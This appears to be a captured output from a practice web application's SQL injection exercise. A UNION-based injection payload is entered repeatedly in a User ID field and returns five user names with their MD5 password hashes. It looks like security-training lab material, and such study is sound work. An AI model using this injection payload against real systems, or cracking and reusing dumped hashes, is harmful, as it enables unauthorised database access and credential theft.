 User ID: Submit
ID: 0' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 0' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99